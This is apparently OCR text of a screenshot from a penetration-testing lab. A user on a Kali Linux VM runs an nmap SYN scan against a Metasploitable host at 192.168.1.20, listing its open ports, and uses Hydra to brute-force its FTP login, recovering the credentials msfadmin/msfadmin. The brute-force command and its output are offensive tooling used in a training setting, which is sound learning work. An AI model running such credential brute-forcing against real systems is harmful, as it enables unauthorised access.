 Kali linux-0 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:58
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 14:57:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
[DATA] attacking ftp://192.168.1.20:21/
[21][ftp] host: 192.168.1.20 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 14:57:19
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -L /home/luca/Desktop/U.P. List/Admindvwa.txt -P /home/luca/Desktop/U.P. List/pas...
luca@kali: ~
File Actions Edit View Help
└─$ sudo nmap -sS 192.168.1.20
[sudo] password for luca:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-03 14:51 CET
Nmap scan report for METASPLOITABLE.station (192.168.1.20)
Host is up (0.0015s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 08:00:27:59:B8:D1 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
┌──(luca㉿kali)-[~]
NUX
are able to hear"
Right Ctrl